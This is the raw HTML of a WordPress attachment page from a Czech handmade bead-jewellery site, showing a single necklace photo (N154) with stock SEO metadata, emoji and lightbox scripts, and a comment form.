

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://sperkysona.cz/nahrdelniky/sam_1133/
body_size: 8897
content:
<!DOCTYPE html>

<html lang="cs">

<head>

<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="http://sperkysona.cz/xmlrpc.php">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>N154 - Korálkové šperky</title>
	<link rel="canonical" href="http://sperkysona.cz/nahrdelniky/sam_1133/" />
	<meta property="og:locale" content="cs_CZ" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="N154 - Korálkové šperky" />
	<meta property="og:url" content="http://sperkysona.cz/nahrdelniky/sam_1133/" />
	<meta property="og:site_name" content="Korálkové šperky" />
	<meta property="article:modified_time" content="2016-09-13T18:14:32+00:00" />
	<meta property="og:image" content="http://sperkysona.cz/nahrdelniky/sam_1133" />
	<meta property="og:image:width" content="2048" />
	<meta property="og:image:height" content="1536" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"http://sperkysona.cz/nahrdelniky/sam_1133/","url":"http://sperkysona.cz/nahrdelniky/sam_1133/","name":"N154 - Korálkové šperky","isPartOf":{"@id":"http://sperkysona.cz/#website"},"primaryImageOfPage":{"@id":"http://sperkysona.cz/nahrdelniky/sam_1133/#primaryimage"},"image":{"@id":"http://sperkysona.cz/nahrdelniky/sam_1133/#primaryimage"},"thumbnailUrl":"http://sperkysona.cz/wp-content/uploads/2016/09/SAM_1133.jpg","datePublished":"2016-09-13T17:32:40+00:00","dateModified":"2016-09-13T18:14:32+00:00","breadcrumb":{"@id":"http://sperkysona.cz/nahrdelniky/sam_1133/#breadcrumb"},"inLanguage":"cs","potentialAction":[{"@type":"ReadAction","target":["http://sperkysona.cz/nahrdelniky/sam_1133/"]}]},{"@type":"ImageObject","inLanguage":"cs","@id":"http://sperkysona.cz/nahrdelniky/sam_1133/#primaryimage","url":"http://sperkysona.cz/wp-content/uploads/2016/09/SAM_1133.jpg","contentUrl":"http://sperkysona.cz/wp-content/uploads/2016/09/SAM_1133.jpg","width":2048,"height":1536},{"@type":"BreadcrumbList","@id":"http://sperkysona.cz/nahrdelniky/sam_1133/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Domů","item":"http://sperkysona.cz/"},{"@type":"ListItem","position":2,"name":"Náhrdelníky","item":"http://sperkysona.cz/nahrdelniky/"},{"@type":"ListItem","position":3,"name":"N154"}]},{"@type":"WebSite","@id":"http://sperkysona.cz/#website","url":"http://sperkysona.cz/","name":"Korálkové šperky","description":"Šperky, korálky, bižuterie","publisher":{"@id":"http://sperkysona.cz/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://sperkysona.cz/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"cs"},{"@type":"Organization","@id":"http://sperkysona.cz/#organization","name":"Šperky Soňa","url":"http://sperkysona.cz/","logo":{"@type":"ImageObject","inLanguage":"cs","@id":"http://sperkysona.cz/#/schema/logo/image/","url":"http://sperkysona.cz/wp-content/uploads/2016/09/cropped-IMG_20160908_213608_862.jpg","contentUrl":"http://sperkysona.cz/wp-content/uploads/2016/09/cropped-IMG_20160908_213608_862.jpg","width":1000,"height":436,"caption":"Šperky Soňa"},"image":{"@id":"http://sperkysona.cz/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Korálkové šperky &raquo; RSS zdroj" href="http://sperkysona.cz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Korálkové šperky &raquo; RSS komentářů" href="http://sperkysona.cz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Korálkové šperky &raquo; RSS komentářů pro N154" href="http://sperkysona.cz/nahrdelniky/sam_1133/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/sperkysona.cz\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://sperkysona.cz/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://sperkysona.cz/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='http://sperkysona.cz/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='zerif_font_all-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C300italic%2C400italic%2C600italic%2C600%2C700%2C700italic%2C800%2C800italic&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='zerif_bootstrap_style-css' href='http://sperkysona.cz/wp-content/themes/zerif-lite/css/bootstrap.css' type='text/css' media='all' />
<link rel='stylesheet' id='zerif_fontawesome-css' href='http://sperkysona.cz/wp-content/themes/zerif-lite/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='zerif_style-css' href='http://sperkysona.cz/wp-content/themes/zerif-lite/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='zerif_responsive_style-css' href='http://sperkysona.cz/wp-content/themes/zerif-lite/css/responsive.css' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='zerif_ie_style-css' href='http://sperkysona.cz/wp-content/themes/zerif-lite/css/ie.css' type='text/css' media='all' />
<![endif]-->
<script type="text/javascript" src="http://sperkysona.cz/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="http://sperkysona.cz/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="http://sperkysona.cz/wp-content/themes/zerif-lite/js/html5.js" id="zerif_html5-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="http://sperkysona.cz/wp-json/" /><link rel="alternate" type="application/json" href="http://sperkysona.cz/wp-json/wp/v2/media/360" /><link rel='shortlink' href='http://sperkysona.cz/?p=360' />
<link rel="alternate" type="application/json+oembed" href="http://sperkysona.cz/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsperkysona.cz%2Fnahrdelniky%2Fsam_1133%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://sperkysona.cz/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsperkysona.cz%2Fnahrdelniky%2Fsam_1133%2F&#038;format=xml" />
	<script>
		var lightbox_transition = 'elastic';
		var lightbox_speed = 800;
		var lightbox_fadeOut = 300;
		var lightbox_title = false;
		var lightbox_scalePhotos = true;
		var lightbox_scrolling = false;
		var lightbox_opacity = 0.201;
		var lightbox_open = false;
		var lightbox_returnFocus = true;
		var lightbox_trapFocus = true;
		var lightbox_fastIframe = true;
		var lightbox_preloading = true;
		var lightbox_overlayClose = true;
		var lightbox_escKey = false;
		var lightbox_arrowKey = false;
		var lightbox_loop = true;
		var lightbox_closeButton = true;
		var lightbox_previous = "previous";
		var lightbox_next = "next";
		var lightbox_close = "close";
		var lightbox_html = false;
		var lightbox_photo = false;
		var lightbox_width = '';
		var lightbox_height = '';
		var lightbox_innerWidth = 'false';
		var lightbox_innerHeight = 'false';
		var lightbox_initialWidth = '300';
		var lightbox_initialHeight = '100';

		var maxwidth = jQuery(window).width();

		if (maxwidth >768) {
			maxwidth =768;
		}

		var lightbox_maxWidth = 768;
		var lightbox_maxHeight = 500;

		var lightbox_slideshow = false;
		var lightbox_slideshowSpeed = 2500;
		var lightbox_slideshowAuto = true;
		var lightbox_slideshowStart = "start slideshow";
		var lightbox_slideshowStop = "stop slideshow";
		var lightbox_fixed = true;
		var lightbox_top, lightbox_bottom, lightbox_left, lightbox_right;

				lightbox_top = false;
		lightbox_bottom = false;
		lightbox_left = false;
		lightbox_right = false;
		
		var lightbox_reposition = false;
		var lightbox_retinaImage = true;
		var lightbox_retinaUrl = false;
		var lightbox_retinaSuffix = "@2x.$1";
		jQuery(window).load(function() {
			var title;
			jQuery('a.cboxElement').click(function() {
				title = jQuery(this).find('img').attr('alt') && lightbox_title ? jQuery(this).find('img').attr('alt') : '';
				setTimeout(function() {
					jQuery('#cboxContent #cboxTitle').text(title);
				}, 1000);
			});
			jQuery('#cboxNext,#cboxPrevious').click(function() {
				setTimeout(function() {
					var src = jQuery('img.cboxPhoto').attr('src');
					jQuery('a.cboxElement').each(function() {
						if (jQuery(this).attr('href') === src) {
							title = lightbox_title ? jQuery(this).find('img').attr('alt') : '';
							jQuery('#cboxContent #cboxTitle').text(title);
						}
					});
				}, 1000);
			});
			jQuery('body').on('click', '#cboxLoadedContent img', function() {
				setTimeout(function() {
					var src = jQuery('img.cboxPhoto').attr('src');
					jQuery('a.cboxElement').each(function() {
						if (jQuery(this).attr('href') === src) {
							title = lightbox_title ? jQuery(this).find('img').attr('alt') : '';
							jQuery('#cboxContent #cboxTitle').text(title);
						}
					});
				}, 1000);
			});
		});
	</script>
	<!-- Analytics by WP Statistics v14.6.1 - https://wp-statistics.com/ -->
<style type="text/css">/** Mega Menu CSS: fs **/</style>

</head>


	<body class="attachment-template-default attachmentid-360 attachment-jpeg group-blog elementor-default elementor-kit-1323" >



<div id="mobilebgfix">
	<div class="mobile-bg-fix-img-wrap">
		<div class="mobile-bg-fix-img"></div>
	</div>
	<div class="mobile-bg-fix-whole-site">


<header id="home" class="header" itemscope="itemscope" itemtype="http://schema.org/WPHeader">

	<div id="main-nav" class="navbar navbar-inverse bs-docs-nav" role="banner">

		<div class="container">

			<div class="navbar-header responsive-logo">

				<button class="navbar-toggle collapsed" type="button" data-toggle="collapse" data-target=".bs-navbar-collapse">

				<span class="sr-only">Rozbalit nabídku</span>

				<span class="icon-bar"></span>

				<span class="icon-bar"></span>

				<span class="icon-bar"></span>

				</button>

				<a href="http://sperkysona.cz/" class="navbar-brand"><img src="http://sperkysona.cz/wp-content/uploads/2016/09/cropped-IMG_20160908_213608_862.jpg" alt="Korálkové šperky"></a>
			</div>

				<nav class="navbar-collapse bs-navbar-collapse collapse" id="site-navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
		<a class="screen-reader-text skip-link" href="#content">Přejít k obsahu webu</a>
		<ul id="menu-menu" class="nav navbar-nav navbar-right responsive-nav main-nav-list"><li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="http://sperkysona.cz/soupravy/">Soupravy</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="http://sperkysona.cz/nahrdelniky/">Náhrdelníky</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="http://sperkysona.cz/naramky/">Náramky</a></li>
<li id="menu-item-1349" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1349"><a href="http://sperkysona.cz/broze-2/">Brože</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="http://sperkysona.cz/ostatni/">Ostatní</a></li>
</ul>	</nav>
	
		</div>

	</div>
	<!-- / END TOP BAR --><div class="clear"></div></header> <!-- / END HOME SECTION  --><div id="content" class="site-content">	<div class="container">				<div class="content-left-wrap col-md-9">				<div id="primary" class="content-area">			<main itemscope itemtype="http://schema.org/WebPageElement" itemprop="mainContentOfPage" id="main" class="site-main">				<article id="post-360" class="post-360 attachment type-attachment status-inherit hentry">	<header class="entry-header">		<span class="date updated published">13 září, 2016</span>		<span class="vcard author byline"><a href="http://sperkysona.cz/author/sona/" class="fn">Soňa Cemperová</a></span>		<h1 class="entry-title" itemprop="headline">N154</h1>	</header><!-- .entry-header -->	<div class="entry-content">		<p class="attachment"><a title="N154" href='http://sperkysona.cz/wp-content/uploads/2016/09/SAM_1133.jpg'><img fetchpriority="high" decoding="async" width="300" height="225" src="http://sperkysona.cz/wp-content/uploads/2016/09/SAM_1133-300x225.jpg" class="attachment-medium size-medium" alt="" srcset="http://sperkysona.cz/wp-content/uploads/2016/09/SAM_1133-300x225.jpg 300w, http://sperkysona.cz/wp-content/uploads/2016/09/SAM_1133-768x576.jpg 768w, http://sperkysona.cz/wp-content/uploads/2016/09/SAM_1133-1024x768.jpg 1024w, http://sperkysona.cz/wp-content/uploads/2016/09/SAM_1133-285x214.jpg 285w, http://sperkysona.cz/wp-content/uploads/2016/09/SAM_1133.jpg 2048w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
	</div><!-- .entry-content -->	</article><!-- #post-## -->
<div id="comments" class="comments-area">

	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Napsat komentář <small><a rel="nofollow" id="cancel-comment-reply-link" href="/nahrdelniky/sam_1133/#respond" style="display:none;">Zrušit odpověď na komentář</a></small></h3><form action="http://sperkysona.cz/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Vaše e-mailová adresa nebude zveřejněna.</span> <span class="required-field-message">Vyžadované informace jsou označeny <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Komentář <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Jméno <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Webová stránka</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Uložit do prohlížeče jméno, e-mail a webovou stránku pro budoucí komentáře.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Odeslat komentář" /> <input type='hidden' name='comment_post_ID' value='360' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->			</main><!-- #main -->		</div><!-- #primary -->	</div>	<div class="sidebar-wrap col-md-3 content-left-wrap">
			<div id="secondary" class="widget-area" role="complementary">							<aside id="search" class="widget widget_search">				<form role="search" method="get" class="search-form" action="http://sperkysona.cz/">
				<label>
					<span class="screen-reader-text">Vyhledávání</span>
					<input type="search" class="search-field" placeholder="Hledat &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Hledat" />
			</form>			</aside>			<aside id="archives" class="widget">				<h2 class="widget-title">Archivy</h2>				<ul>						<li><a href='http://sperkysona.cz/2022/10/'>Říjen 2022</a></li>
